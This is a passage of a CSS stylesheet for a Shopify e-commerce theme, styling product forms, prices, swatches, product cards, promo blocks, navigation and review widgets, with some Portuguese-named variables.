	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

